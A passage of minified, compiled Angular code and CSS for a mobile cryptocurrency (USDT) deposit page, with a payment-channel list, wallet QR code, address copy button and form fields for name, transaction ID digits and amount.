cite[_ngcontent-%COMP%]{color:#ca1f1f}.blockchain-describe[_ngcontent-%COMP%]   .describe-btm[_ngcontent-%COMP%]   .copy[_ngcontent-%COMP%]{font-size:.28rem;margin:.1rem 0;display:flex;align-items:center;justify-content:space-between}.blockchain-describe[_ngcontent-%COMP%]   .describe-btm[_ngcontent-%COMP%]   .copy[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;width:75%;font-size:.24rem;overflow:hidden;white-space:nowrap;line-height:1.5;text-overflow:ellipsis}.blockchain-describe[_ngcontent-%COMP%]   .describe-btm[_ngcontent-%COMP%]   .copy[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{transform:scale(.8);transform-origin:center right;font-size:.28rem;color:#fdd334;background:url(/mobileCFPB/image/user_img/icon_copy02.png) 0 50%/contain no-repeat;padding-left:.35rem}.img-in-dialog[_ngcontent-%COMP%]{width:100%;margin-top:.5rem}.text-in-dialog[_ngcontent-%COMP%]{font-size:.28rem;color:#fdd334;display:flex;justify-content:space-between;align-items:center;margin:0 0 .1rem;white-space:nowrap;transform:scale(.85);transform-origin:0 50%}.text-in-dialog[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.5rem;margin-right:.15rem}.inputContainer[_ngcontent-%COMP%]{margin-bottom:.2rem}  .deposit-list dl dt{white-space:nowrap;overflow:hidden}.blankCon[_ngcontent-%COMP%]{width:100%;height:1.2rem}.new-submit-wrapper[_ngcontent-%COMP%]{width:100%;position:fixed;bottom:0;height:1rem;background:#930008;padding:.1rem .2rem;display:flex}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]{width:4.94rem;padding-right:.16rem;padding-top:.02rem}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:right}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountDesc[_ngcontent-%COMP%]{width:100%;height:.24rem;line-height:.24rem;font-size:.24rem;color:#fff}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]{width:100%;height:.54rem;line-height:.54rem;font-size:.48rem;color:#fdd334}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.24rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTag[_ngcontent-%COMP%]{width:2.16rem;height:.8rem;background:#fdd334;color:#470104;font-size:.32rem;line-height:.8rem;text-align:center;border-radius:.1rem}.usdtIcon[_ngcontent-%COMP%]{width:.28rem!important;height:.28rem!important;margin-top:0!important}"]],data:{}});function Et(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"div",[["class","deposit-list"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.dealPayment(n.context.index)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(3,{noMarginLeft:0}),(n()(),l.xb(4,0,null,null,0,"img",[["class","usdtIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(5,0,null,null,4,"dl",[],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,1,"dt",[["class","limitShow"]],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""])),(n()(),l.xb(8,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(9,null,[" \u6700\u5c0f "," \u8d77 "]))],(function(n,t){var e=n(t,3,0,t.context.index%3==0);n(t,2,0,"deposit-list",e)}),(function(n,t){var e=t.component;n(t,0,0,t.context.index===e.deposit.payIndex),n(t,4,0,e.busdIcon),n(t,7,0,t.context.$implicit.payName),n(t,9,0,t.context.$implicit.minquota)}))}function Ut(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"a",[["class","toutorial"],["reorient",""]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,1).onClick(e)&&o),o}),null,null)),l.wb(1,81920,null,0,Rt,[l.k,C.a,tn.a,A.a,b.p],{reorient:[0,"reorient"]},null),(n()(),l.Rb(-1,null,["\u4f7f\u7528\u793a\u4f8b"]))],(function(n,t){n(t,1,0,"")}),null)}function qt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u771f\u5b9e\u59d3\u540d"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,4)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,4).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,4)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,4)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,8).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,8).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,8).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,8).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,8).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.name=e)&&o),o}),null,null)),l.wb(4,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(6,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(8,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(9,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u771f\u5b9e\u59d3\u540d"),n(t,6,0,e.params.name),n(t,8,0,"chinese")}),(function(n,t){n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,l.Jb(t,9).ngClassUntouched,l.Jb(t,9).ngClassTouched,l.Jb(t,9).ngClassPristine,l.Jb(t,9).ngClassDirty,l.Jb(t,9).ngClassValid,l.Jb(t,9).ngClassInvalid,l.Jb(t,9).ngClassPending)}))}function Ht(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null))],null,null)}function Vt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,45,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,qt)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Ht)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(5,0,null,null,13,"nz-input-group",[["nzAddOnBefore","\u533a\u5757\u94fe\u4ea4\u6613ID"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(6,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(8,0,null,0,0,"img",[["alt",""],["style","width: 0.3rem"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.isOpen()&&l),l}),null,null)),(n()(),l.xb(9,0,null,0,9,"input",[["appLimitInput",""],["maxlength","6"],["minlength","6"],["placeholder","\u8bf7\u8f93\u5165\u540e\u516d\u4f4d"]],[[1,"minlength",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,13)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,13).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,13)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,13)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,17).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,17).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,17).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,17).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,17).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.orderIdEndSix=e)&&o),o}),null,null)),l.wb(10,540672,null,0,H.l,[],{minlength:[0,"minlength"]},null),l.wb(11,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n,t){return[n,t]}),[H.l,H.k]),l.wb(13,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(15,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(17,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(18,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(19,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(20,0,null,null,9,"nz-input-group",[["nzAddOnBefore","\u8d27\u5e01\u6570\u91cf"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(21,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(23,0,null,0,6,"input",[["appLimitInput",""],["class","money"]],[[8,"min",0],[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keyup"],[null,"blur"],[null,"input"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,24)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,24).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,24)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,24)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,28).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,28).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,28).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,28).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,28).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.number=e)&&o),"keyup"===t&&(o=!1!==i.calculation(i.params.number)&&o),"blur"===t&&(o=!1!==i.calculation(i.params.number)&&o),o}),null,null)),l.wb(24,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(26,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(28,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(29,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(30,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(31,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u5b58\u6b3e\u6c47\u7387"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(32,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(34,0,null,0,1,"div",[["class","ant-input-group-text money"]],null,null,null,null,null)),(n()(),l.Rb(35,null,[" "," "])),(n()(),l.xb(36,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(37,0,null,null,8,"nz-input-group",[["nzAddOnBefore","\u5230\u8d26\u91d1\u989d(RMB)"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(38,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),l.xb(40,0,null,0,5,"input",[["class","money"],["readonly",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,41)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,41).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,41)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,41)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),o}),null,null)),l.wb(41,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(43,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(45,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,2,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,4,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,6,0,"\u533a\u5757\u94fe\u4ea4\u6613ID"),n(t,10,0,"6"),n(t,11,0,"6"),n(t,15,0,e.params.orderIdEndSix),n(t,17,0,"number|letter"),n(t,21,0,"\u8d27\u5e01\u6570\u91cf"),n(t,26,0,e.params.number),n(t,28,0,"number"),n(t,32,0,"\u5b58\u6b3e\u6c47\u7387"),n(t,38,0,"\u5230\u8d26\u91d1\u989d(RMB)"),n(t,43,0,e.params.amount)}),(function(n,t){var e=t.component;n(t,5,1,[l.Jb(t,6).nzCompact,l.Jb(t,6).nzSearch,l.Jb(t,6).nzSearch,l.Jb(t,6).isSmallSearch,l.Jb(t,6).isAffixWrapper,l.Jb(t,6).isAddOn,l.Jb(t,6).isGroup,l.Jb(t,6).isLargeGroup,l.Jb(t,6).isLargeGroupWrapper,l.Jb(t,6).isLargeAffix,l.Jb(t,6).isLargeSearch,l.Jb(t,6).isSmallGroup,l.Jb(t,6).isSmallAffix,l.Jb(t,6).isSmallGroupWrapper]),n(t,8,0,e.config.baseMobileImgUrl+"/image/user_img/icon_manual.png"),n(t,9,0,l.Jb(t,10).minlength?l.Jb(t,10).minlength:null,l.Jb(t,11).maxlength?l.Jb(t,11).maxlength:null,l.Jb(t,18).ngClassUntouched,l.Jb(t,18).ngClassTouched,l.Jb(t,18).ngClassPristine,l.Jb(t,18).ngClassDirty,l.Jb(t,18).ngClassValid,l.Jb(t,18).ngClassInvalid,l.Jb(t,18).ngClassPending),n(t,20,1,[l.Jb(t,21).nzCompact,l.Jb(t,21).nzSearch,l.Jb(t,21).nzSearch,l.Jb(t,21).isSmallSearch,l.Jb(t,21).isAffixWrapper,l.Jb(t,21).isAddOn,l.Jb(t,21).isGroup,l.Jb(t,21).isLargeGroup,l.Jb(t,21).isLargeGroupWrapper,l.Jb(t,21).isLargeAffix,l.Jb(t,21).isLargeSearch,l.Jb(t,21).isSmallGroup,l.Jb(t,21).isSmallAffix,l.Jb(t,21).isSmallGroupWrapper]),n(t,23,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].minquota,"\u6700\u5c0f\u5145\u503c\u6570\u91cf"+(null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].minquota),l.Jb(t,29).ngClassUntouched,l.Jb(t,29).ngClassTouched,l.Jb(t,29).ngClassPristine,l.Jb(t,29).ngClassDirty,l.Jb(t,29).ngClassValid,l.Jb(t,29).ngClassInvalid,l.Jb(t,29).ngClassPending),n(t,31,1,[l.Jb(t,32).nzCompact,l.Jb(t,32).nzSearch,l.Jb(t,32).nzSearch,l.Jb(t,32).isSmallSearch,l.Jb(t,32).isAffixWrapper,l.Jb(t,32).isAddOn,l.Jb(t,32).isGroup,l.Jb(t,32).isLargeGroup,l.Jb(t,32).isLargeGroupWrapper,l.Jb(t,32).isLargeAffix,l.Jb(t,32).isLargeSearch,l.Jb(t,32).isSmallGroup,l.Jb(t,32).isSmallAffix,l.Jb(t,32).isSmallGroupWrapper]),n(t,35,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].exchangeRate),n(t,37,1,[l.Jb(t,38).nzCompact,l.Jb(t,38).nzSearch,l.Jb(t,38).nzSearch,l.Jb(t,38).isSmallSearch,l.Jb(t,38).isAffixWrapper,l.Jb(t,38).isAddOn,l.Jb(t,38).isGroup,l.Jb(t,38).isLargeGroup,l.Jb(t,38).isLargeGroupWrapper,l.Jb(t,38).isLargeAffix,l.Jb(t,38).isLargeSearch,l.Jb(t,38).isSmallGroup,l.Jb(t,38).isSmallAffix,l.Jb(t,38).isSmallGroupWrapper]),n(t,40,0,l.Jb(t,45).ngClassUntouched,l.Jb(t,45).ngClassTouched,l.Jb(t,45).ngClassPristine,l.Jb(t,45).ngClassDirty,l.Jb(t,45).ngClassValid,l.Jb(t,45).ngClassInvalid,l.Jb(t,45).ngClassPending)}))}function $t(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,7,"div",[["class","amount"],["nz-col",""],["nzSpan","6"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==(n.component.amountIndex=n.context.index)&&l),l}),null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),(n()(),l.xb(3,0,null,null,4,"button",[["class","amount-btn btn-rad"],["nz-button",""],["nzType","default"]],[[2,"btn-active",null],[1,"nz-wave",0]],null,null,$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(5,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"]},null),l.Pb(603979776,6,{listOfIconElement:1}),(n()(),l.Rb(7,0,[" "," "]))],(function(n,t){n(t,2,0,"6"),n(t,5,0,"default")}),(function(n,t){n(t,3,0,t.component.amountIndex===t.context.index,l.Jb(t,5).nzWave),n(t,7,0,t.context.$implicit)}))}function Yt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"section",[["class","deposit-amount"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"div",[["class","fixed-amount"],["nz-row",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(3,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],null,null),(n()(),l.mb(16777216,null,null,1,null,$t)),l.wb(5,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0),n(t,5,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].solidAmount)}),null)}function Xt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,50,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u652f\u4ed8\u6e20\u9053"])),(n()(),l.xb(3,0,null,null,3,"section",[["class","deposit-payer"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,2,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Et)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(7,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5b58\u6b3e\u4fe1\u606f"])),(n()(),l.xb(9,0,null,null,25,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.xb(10,0,null,null,24,"div",[["class","blockchain-describe"]],null,null,null,null,null)),(n()(),l.xb(11,0,null,null,12,"div",[["class","describe-top"]],null,null,null,null,null)),(n()(),l.xb(12,0,null,null,9,"div",[["class","describe-qrcode"]],null,null,null,null,null)),(n()(),l.xb(13,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),l.Rb(14,null,["","\u6536\u6b3e\u4e8c\u7ef4\u7801"])),(n()(),l.xb(15,0,null,null,2,"div",[["class","code"]],null,null,null,null,null)),(n()(),l.xb(16,0,null,null,1,"qr-code",[["class","qr-code"],["level","L"]],null,null,null,Bt.b,Bt.a)),l.wb(17,573440,null,0,Gt.a,[l.k],{level:[0,"level"],size:[1,"size"],value:[2,"value"]},null),(n()(),l.xb(18,0,null,null,1,"span",[["class","save"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u622a\u5c4f\u6216\u957f\u6309\u4e8c\u7ef4\u7801\u4fdd\u5b58"])),(n()(),l.xb(20,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8bf7\u4f7f\u7528APP\u626b\u7801\u4ed8\u6b3e"])),(n()(),l.mb(16777216,null,null,1,null,Ut)),l.wb(23,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(24,0,null,null,10,"div",[["class","describe-btm"]],null,null,null,null,null)),(n()(),l.xb(25,0,null,null,3,"div",[["class","address"]],null,null,null,null,null)),(n()(),l.Rb(26,null,[" ","\u6536\u6b3e\u5730\u5740 "])),(n()(),l.xb(27,0,null,null,1,"cite",[],null,null,null,null,null)),(n()(),l.Rb(28,null,["(\u534f\u8bae: ",")"])),(n()(),l.xb(29,0,null,null,5,"div",[["class","copy"]],null,null,null,null,null)),(n()(),l.xb(30,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(31,null,["",""])),(n()(),l.xb(32,0,null,null,2,"a",[["href","javascript:;"],["ngxClipboard",""]],null,[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,33).onClick(e.target)&&o),"cbOnSuccess"===t&&(o=!1!==i.copied(e)&&o),o}),null,null)),l.wb(33,212992,null,0,Pt.a,[Pt.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),l.Rb(-1,null,["\u590d\u5236\u5730\u5740"])),(n()(),l.xb(35,0,null,null,4,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Vt)),l.wb(37,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Yt)),l.wb(39,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(40,0,null,null,0,"div",[["class","blankCon"]],null,null,null,null,null)),(n()(),l.xb(41,0,null,null,9,"div",[["class","new-submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(42,0,null,null,6,"div",[["class","depositDesc"]],null,null,null,null,null)),(n()(),l.xb(43,0,null,null,1,"div",[["class","amountDesc"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5145\u503c\u91d1\u989d:"])),(n()(),l.xb(45,0,null,null,3,"div",[["class","amountNum"]],null,null,null,null,null)),(n()(),l.Rb(46,null,["",""])),(n()(),l.xb(47,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\uffe5"])),(n()(),l.xb(49,0,null,null,1,"div",[["class","nextTag"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u4e0b\u4e00\u6b65"]))],(function(n,t){var e=t.component;n(t,6,0,e.payList),n(t,17,0,"L",e.qrCodeSize,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].walletAddress),n(t,23,0,e.plat.usdtTutorial),n(t,33,0,"",null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].walletAddress),n(t,37,0,!(null!=e.payList[e.deposit.payIndex]&&e.payList[e.deposit.payIndex].solidStatus)),n(t,39,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].solidStatus)}),(function(n,t){var e=t.component;n(t,14,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].currencyType),n(t,26,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].currencyType),n(t,28,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].payAgreement),n(t,31,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].walletAddress),n(t,46,0,e.params.amount?e.params.amount:0)}))}function Kt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Xt)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(3,0,null,null,0,"div",[["id","submit-pay"],["style","display: none"]],null,null,null,null,null)),(n()(),l.xb(4,16777216,null,null,5,"nz-modal",[],null,[[null,"nzVisibleChange"],[null,"nzOnCancel"]],(function(n,t,e){var 